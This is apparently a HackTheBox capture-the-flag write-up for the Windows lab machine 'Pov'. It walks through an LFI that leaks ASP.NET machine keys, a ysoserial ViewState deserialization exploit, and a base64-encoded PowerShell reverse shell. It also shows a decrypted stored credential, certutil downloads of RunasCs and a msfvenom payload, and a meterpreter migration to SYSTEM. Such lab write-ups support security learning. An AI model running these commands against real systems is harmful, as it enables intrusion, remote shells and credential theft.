Summary
This box was a fun experience to daisy chain together a handful of shells until I finally had nt authority. Starting off this box involves some webapp enumeration and LFI, followed shortly by a deserialization exploit.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $nmap -T4 -p- -A 10.129.190.39
Starting Nmap 7.92 ( https://nmap.org ) at 2024-01-27 22:43 CST
Nmap scan report for 10.129.190.39
Host is up (0.078s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: pov.htb
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 80 - Microsoft-IIS/10.0
Digging around a tiny bit we can find sfitz@pov.htb as a potential user on the system. This web page is generic and after a dirbuster scan holds nothing immediately helpful to getting a foothold.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $gobuster vhost -u http://pov.htb -w /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://pov.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2024/01/27 23:02:20 Starting gobuster in VHOST enumeration mode
===============================================================

Found: dev.pov.htb (Status: 302) [Size: 152]
Some simple enum later gives me the info that this is using Stellar Landing Page, there is a link for port 8080 which is not open externally. In addition to that some requests are localhost:8080 as a destination but there didn’t seem to be any way to interact with the presumable web proxy.
I came across a somewhat neat way to scan for files on a .NET application. ?aspxerrorpath=/ appended to a location will return a redirect if it exists and a 400 if it doesn’t.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $ffuf -w /opt/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://dev.pov.htb/portfolio/FUZZ?aspxerrorpath=/ -mc 301,302
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://dev.pov.htb/portfolio/FUZZ?aspxerrorpath=/
:: Wordlist : FUZZ: /opt/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 301,302
________________________________________________
assets [Status: 301, Size: 175, Words: 9, Lines: 2, Duration: 79ms]
Assets [Status: 301, Size: 175, Words: 9, Lines: 2, Duration: 62ms]
Doesn’t seem to be anything else that I can scan for, onto the last potential foothold on this site: the ‘Download CV’ button.
Foothold as sfitz
LFI
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="8E0F0FA3" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="fyfCHr8aABCqD0lSYNAkz3+K2BbC5xTxR21i+mylTFvVyuc2Dc/DofqNFDwpyv8MK4J7itQrHvAsBcZzUz0Ny/je+v/fuO68qoNp+EJEPeBbQFr9iusXvWtUAvzB/gIo9qs5/w==" />
</div>
<a id="download" class="btn btn-primary rounded mt-3" href="javascript:__doPostBack('download','')">Download CV</a>
<input type="hidden" name="file" id="file" value="cv.pdf" />
</form>
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=QqbmGFkr9GrzFXbg6jSSXWpV7qvkET4gudLGl8xMcnW5mKxcskjXvqMrTWB7ldjvIvf4BwoQVSi%2BGZP8js4x9nRJZgI%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=AEf98VN0A2Sc5X7Tfl7qQIBtMwMO4b%2BX0uBNFrai4OZCPhHouc9dq4i2o7m%2FmH95WrPShau1ZlLmSwmMhjRZhzE1YWy4Ehgcc7dOjsRygbkHvoiSlm3G5iqtjG%2FgKboo5%2FKoIw%3D%3D&file=cv.pdf
The above is the html that contains the button for the pdf download and the request sent when you press that button. using my previously discovered scanning method I can check where cv.pdf is located within the application.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $gobuster dir -u http://dev.pov.htb/portfolio -w endpoint
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.pov.htb/portfolio
[+] Method: GET
[+] Threads: 10
[+] Wordlist: endpoint
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2024/01/29 03:00:22 Starting gobuster in directory enumeration mode
===============================================================
/cv.pdf (Status: 200) [Size: 148225]
===============================================================
2024/01/29 03:00:23 Finished
===============================================================
Within .NET applications run by IIS there exists a web.config file that contains the VIEWSTATE keys and algorithms. We can test if I have LFI by searching for this in the root directory of the application.
POST /portfolio/default.aspx HTTP/1.1
Host: dev.pov.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 365
Origin: http://dev.pov.htb
DNT: 1
Connection: close
Referer: http://dev.pov.htb/portfolio/default.aspx
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=0%2BmnVCslk8WVN4n%2B5h2eT1qzPLsouBoWvQTXrM%2FO26JI0qhl2bTDoYTLPcCeehYI6pesHn4Pva18wmMhQEzwmUdBjC8%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=u8jMBD370%2FPjsr2URjCeQk%2B4yuV26AHt%2Fg3f%2BHsReCXhocB3TXKiKoYeHgn8Aee69DJIYvks0cW8b8%2FacJ1lwDxtrcpC%2FeN7ZY2g02ttx04TW2Ps3qhE48tSQpBQP0ZVBTxIpg%3D%3D&file=..\web.config
web.config
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
VIEWSTATE deserialization
And since we’re here it is notable that the web.config file is useful for VIEWSTATE deserialization since it has the keys and algorithms necessary to authenticate with the backend. ysoserial can generate the payload and allow us to run arbitrary code.
https://book.hacktricks.xyz/pentesting-web/deserialization#viewstate for more info generally on VIEWSTATE deserialization. https://soroush.me/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/ is what I used as a blueprint for the exploit.
First I need to check if MAC Validation is enabled or disabled. To save some effort POST /portfolio/?__VIEWSTATE=AAAA HTTP/1.1 is the request, and if it is a 200 it means that MAC validation is enabled. Now with that in mind we can select generate a payload using the previously found keys.
the command:
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe Invoke-WebRequest -Uri http://10.10.14.25:8081/$env:UserName" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
the output:
p%2BCBbAHTxmMjU871jVry9qNanbMG%2BscvZ8wl3saLWx94KgxcWQBAQglZRgZ0RmmoucFhaTdozLXau9nteV36pUJB1NZBrOt0EE8RaydRKEHhhpKfCeJnuG2345rX2FKDloJA6JbnxrB0pOlXE3LPQKG3Um5Opn2R3kTQTCtWtdALRTLy%2F%2FMciXBsPl214v8zbNB6zhoVJPj0j3fh91GY9OCwg17xqySpIqJAhj1PR5uNpqw33tjmSV0uT7aaJ1jB2EPyK30gpLad38CQ8TNlnrEj87yDtox0Up5yQn4CEXuTHNk4iavs4FeWlaY6W2kghPynv6drcQE%2BTENdHm0axYfrLr8MSDuKbJZ6rQcQjGmGdTcObEShiSmyk7JL1ufUbuEQuUA9%2FwNCnUHtICSJ%2FYGxwLBgwp3W57F3h08FLjssvqmV1DPc0GQ2bvO0fDCy6uWvCz1Qpc9ZcLF6TicCBZ8A%2BxSxUnTrYt4mgnnesMr2Lhw9S%2BbArZuWYeXoxI8b%2F5zCm2oSC9WoEtCZQcSFtUu4Ij9tBPAivBij1zESmtubEJ8DX0C6mdKvSiZo5d%2Fphn6TzPBZl%2FMNcThfUJ1hb8vhDeHt1J1qLjzU2urHqslBCUBPKymxVnkszgZPPJh96j61qlLpM2cyZl82plPwAhWvzfkREOHvgd1TC43yPODf7kfDhy9K6vFzLBn5%2BvF8mnAXb3GSkP%2BRdy%2BsSzkYjx2HXs5jaW3xvOhvJI%2Fo0MIx9NqBt%2F1zL75W29vxmCqX5uUrBN64E3vLQlzVd2Eg83iPKNQs%2Bf9Iz%2FtBNghNwaxa2nBXlrdjMfTwiy%2F%2FqvDDUoBl9wed%2BcDx7BPYow8tXQReGEONeQrlloONofLe%2FAB75teqUCLr5kA79u9jHTlfd15I3RcakZI7STWFd%2FABx%2FH4IzNZzOLUZCx13d5G4sZRsut3bkAuyiaYMxSyT8Ov6Cvo2YzoE6AUQv3f60Ky%2BqxHZebktOB1HcJ3z4MMpeSKl73zTrSx43kkeJ3RKPIXraDeYUFyXIAuqC%2FV0weaghavl89bNRT9DjYPw2NzI84rGJqttn10MqaH9INnNt9Sa8EEats0IFBWpPtEYhJyW0pitvb0Vs3Y2%2BrJrYNqbwoB9WEUH6iRSL%2FNHOlL9kII8RopV1hWxqoL7RbaYNXYQv02V0UnfWfPThUO7%2FwEEJAYfiD7Rrz503eTMAtsdI35Q679jBY%2FuyWBgVlInHQVCci1beTteRTmYGxXgm5xH5majmIfusAyQbAHdkkrKSZPK13GhZ8AYst3JoesRjxYd0QBDoxibNRRZ5lYG30yDE2P0OpG%2Bw6CcYXvEYxtn%2FcdahL3KrxMTnD1eTjRsaP4qOqvfcE%3D
the resulting request:
POST /portfolio/ HTTP/1.1
Host: dev.pov.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 355
Origin: http://dev.pov.htb
DNT: 1
Connection: close
Referer: http://dev.pov.htb/portfolio/
Upgrade-Insecure-Requests: 1
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=p%2BCBbAHTxmMjU871jVry9qNanbMG%2BscvZ8wl3saLWx94KgxcWQBAQglZRgZ0RmmoucFhaTdozLXau9nteV36pUJB1NZBrOt0EE8RaydRKEHhhpKfCeJnuG2345rX2FKDloJA6JbnxrB0pOlXE3LPQKG3Um5Opn2R3kTQTCtWtdALRTLy%2F%2FMciXBsPl214v8zbNB6zhoVJPj0j3fh91GY9OCwg17xqySpIqJAhj1PR5uNpqw33tjmSV0uT7aaJ1jB2EPyK30gpLad38CQ8TNlnrEj87yDtox0Up5yQn4CEXuTHNk4iavs4FeWlaY6W2kghPynv6drcQE%2BTENdHm0axYfrLr8MSDuKbJZ6rQcQjGmGdTcObEShiSmyk7JL1ufUbuEQuUA9%2FwNCnUHtICSJ%2FYGxwLBgwp3W57F3h08FLjssvqmV1DPc0GQ2bvO0fDCy6uWvCz1Qpc9ZcLF6TicCBZ8A%2BxSxUnTrYt4mgnnesMr2Lhw9S%2BbArZuWYeXoxI8b%2F5zCm2oSC9WoEtCZQcSFtUu4Ij9tBPAivBij1zESmtubEJ8DX0C6mdKvSiZo5d%2Fphn6TzPBZl%2FMNcThfUJ1hb8vhDeHt1J1qLjzU2urHqslBCUBPKymxVnkszgZPPJh96j61qlLpM2cyZl82plPwAhWvzfkREOHvgd1TC43yPODf7kfDhy9K6vFzLBn5%2BvF8mnAXb3GSkP%2BRdy%2BsSzkYjx2HXs5jaW3xvOhvJI%2Fo0MIx9NqBt%2F1zL75W29vxmCqX5uUrBN64E3vLQlzVd2Eg83iPKNQs%2Bf9Iz%2FtBNghNwaxa2nBXlrdjMfTwiy%2F%2FqvDDUoBl9wed%2BcDx7BPYow8tXQReGEONeQrlloONofLe%2FAB75teqUCLr5kA79u9jHTlfd15I3RcakZI7STWFd%2FABx%2FH4IzNZzOLUZCx13d5G4sZRsut3bkAuyiaYMxSyT8Ov6Cvo2YzoE6AUQv3f60Ky%2BqxHZebktOB1HcJ3z4MMpeSKl73zTrSx43kkeJ3RKPIXraDeYUFyXIAuqC%2FV0weaghavl89bNRT9DjYPw2NzI84rGJqttn10MqaH9INnNt9Sa8EEats0IFBWpPtEYhJyW0pitvb0Vs3Y2%2BrJrYNqbwoB9WEUH6iRSL%2FNHOlL9kII8RopV1hWxqoL7RbaYNXYQv02V0UnfWfPThUO7%2FwEEJAYfiD7Rrz503eTMAtsdI35Q679jBY%2FuyWBgVlInHQVCci1beTteRTmYGxXgm5xH5majmIfusAyQbAHdkkrKSZPK13GhZ8AYst3JoesRjxYd0QBDoxibNRRZ5lYG30yDE2P0OpG%2Bw6CcYXvEYxtn%2FcdahL3KrxMTnD1eTjRsaP4qOqvfcE%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=q%2FWd9RmYTYFTTJOMvVF7pNmB0%2FQjw5DKB7iBCYDpH%2BYH4Gprvh3Me7ZmkCSu3UAHdqwDmAlCWt9lLRwNBRG3OlkFzFL1ZR7idtaw05%2FYpQD2fSpLi9DIJv7YDJP733BfrrL68Q%3D%3D&file=cv.pdf
─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $httpserver
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.195.52 - - [30/Jan/2024 07:13:13] code 404, message File not found
10.129.195.52 - - [30/Jan/2024 07:13:13] "GET /POV$ HTTP/1.1" 404 -
Using the ysoserial payload generator I replaced the command with a powershell reverse shell. Whatever you need to run toss in quotes after the -c option in the command.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $nc -nvlp 7777
Listening on 0.0.0.0 7777
Connection received on 10.129.195.52 49675
whoami
pov\sfitz
PS C:\windows\system32\inetsrv>
Pivot to alaading
In initial enumeration I came across a connection file within Documents that has a secure string password for alaading. Windows has a quirk to see these secure string passwords with GetNetworkCredential(), and this format can be imported with a specific command.
PS C:\Users\sfitz\Documents> dir
Directory: C:\Users\sfitz\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/25/2023 2:26 PM 1838 connection.xml
PS C:\Users\sfitz\Documents> type connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
PS C:\users\sfitz\desktop> $credential = Import-CliXml -Path ../Documents/connection.xml
PS C:\users\sfitz\desktop> $credential.GetNetworkCredential() | fl
UserName : alaading
Password : f8gQ8fynP44ek1m3
SecurePassword : System.Security.SecureString
Domain :
With this password I can run scripts on localhost as alaading and get yet another shell. Below is are the commands where the brackets in the invoke command are the code you want to run.
$username = 'alaading'
$password = 'f8gQ8fynP44ek1m3'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
Invoke-Command -ComputerName localhost -Credential $credential -ScriptBlock {}
PS C:\windows\system32\inetsrv> $username = 'alaading'
PS C:\windows\system32\inetsrv> $password = 'f8gQ8fynP44ek1m3'
PS C:\windows\system32\inetsrv> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\windows\system32\inetsrv> $credential = New-Object System.Management.Automation.PSCredential ($username, $securePassword)
PS C:\windows\system32\inetsrv> Invoke-Command -ComputerName localhost -Credential $credential -ScriptBlock whoami
PS C:\windows\system32\inetsrv> Invoke-Command -ComputerName localhost -Credential $credential -ScriptBlock {whoami}
pov\alaading
PS C:\windows\system32\inetsrv> Invoke-Command -ComputerName localhost -Credential $credential -ScriptBlock {powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA1ACIALAA4ADgAOAA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==}
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $nc -nvlp 8888
Listening on 0.0.0.0 8888
Connection received on 10.129.195.52 49723
PS C:\Users\alaading\Documents> dir
PS C:\Users\alaading\Documents> cd ../Desktop
PS C:\Users\alaading\Desktop> dir
Directory: C:\Users\alaading\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/29/2024 12:13 PM 34 user.txt
PS C:\Users\alaading\Desktop> type user.txt
4fa762a817c---------------------
nt authority\system
SeDebugPrivilege + RunasCs
PS C:\Users\alaading\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
In the initial enumeration I come across a disabled privilege. Typically there are dozens of privileges that are off by default and do not show up here. In the case this is Disabled there is a cool trick to enable it by using RunasCs.exe to gain a shell.
certutil.exe -urlcache -f http://10.10.14.25:8081/RunasCs.exe RunasCs.exe
RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.25:9999 --bypass-uac
PS C:\Users\alaading\Documents> certutil.exe -urlcache -f http://10.10.14.25:8081/RunasCs.exe RunasCs.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\alaading\Documents> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.25:9999 --bypass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-b208ee$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 952 created in background.
PS C:\Users\alaading\Documents>
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 10.129.195.52 49750
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Windows\system32>
The SeDebugPrivilege privilege gives the ability to manipulate process memory, which in this case means I can gain a meterpreter shell and pivot to a running service with system privileges.
I needed to fuzz around for a little bit to find the right payload to use.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Pov]
└──╼ $msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.25 LPORT=5555 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
PS C:\Users\alaading\Documents> certutil.exe -urlcache -f http://10.10.14.25:8081/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 10.10.14.25
LHOST => 10.10.14.25
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 5555
LPORT => 5555
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.14.25:5555
[*] Sending stage (200774 bytes) to 10.129.195.52
[*] Meterpreter session 1 opened (10.10.14.25:5555 -> 10.129.195.52:51233) at 2024-01-30 10:35:14 -0600
(Meterpreter 1)(C:\users\alaading\Documents) > shell
Process 4368 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\alaading\Documents>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\alaading\Documents> Get-Process svchost
Get-Process svchost
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
276 13 4028 1312 1.84 68 0 svchost
195 11 1756 1136 0.03 368 0 svchost
238 13 2968 12664 472 0 svchost
147 7 1316 1008 0.00 492 0 svchost
96 5 896 784 0.36 748 0 svchost
317 20 9308 2068 2.52 760 0 svchost
358 13 10164 6200 73.34 768 0 svchost
780 16 5588 5208 16.59 772 0 svchost
728 16 3848 4292 7.38 876 0 svchost
244 10 1780 2008 3.42 920 0 svchost
136 7 1260 1124 0.02 1064 0 svchost
134 16 3844 2284 4.83 1176 0 svchost
182 10 1876 1772 0.03 1196 0 svchost
175 9 1688 1008 0.45 1204 0 svchost
227 9 2204 1808 4.94 1212 0 svchost
234 12 2628 1328 1.95 1220 0 svchost
[*] 10.129.195.52 - Meterpreter session 1 closed. Reason: Died
^C
Terminate channel 1? [y/N] y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 10.10.14.25:5555
[*] Sending stage (200774 bytes) to 10.129.195.52
[*] Sending stage (200774 bytes) to 10.129.195.52
[*] Meterpreter session 2 opened (10.10.14.25:5555 -> 10.129.195.52:51234) at 2024-01-30 10:50:06 -0600
(Meterpreter 2)(C:\users\alaading\Documents) > [*] Meterpreter session 3 opened (10.10.14.25:5555 -> 10.129.195.52:51236) at 2024-01-30 10:50:14 -0600
(Meterpreter 2)(C:\users\alaading\Documents) > migrate 368
[*] Migrating from 2804 to 368...
[*] Migration completed successfully.
(Meterpreter 2)(C:\Windows\system32) > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of c:\Users\Administrator\Desktop
01/15/2024 04:11 AM <DIR> .
01/15/2024 04:11 AM <DIR> ..
01/29/2024 12:13 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 5,917,671,424 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
eb148dc938----------------------